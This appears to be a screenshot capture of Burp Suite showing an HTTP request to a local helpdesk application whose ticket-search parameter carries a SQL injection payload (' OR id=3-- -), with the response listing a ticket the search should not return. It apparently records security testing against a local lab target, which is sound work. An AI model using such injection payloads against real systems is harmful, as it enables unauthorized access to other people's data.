 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies
Request
Pretty Raw Hex \n
1 GET /tickets/search/?q=nothinghere987%27+OR+id%3D3--+- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:5001/tickets/search/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=Vowmk0qOrnDERph6VkZ78x8uX0hu2MEa; sessionid=
hiwriqo2jhy2cbt8brcoulu6qat3ed8f
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Helpdesk
Dashboard
All Tickets
Ticket
Search
Saved Queries
Manage
Saved
Queries
New Ticket
My Tickets
Advanced Ticket Search
Find a ticket by a word in its title.
nothinghere987' OR id= Search
Results for: nothinghere987' OR id=3-- -
1 match.
ID Title Submitter Status
3 Export of closed tickets s.ferreira@lakeside.invalid 2
is empty
Inspector
Notes
Event log All issues Memory: 186.7MB of 4.00GB Disabled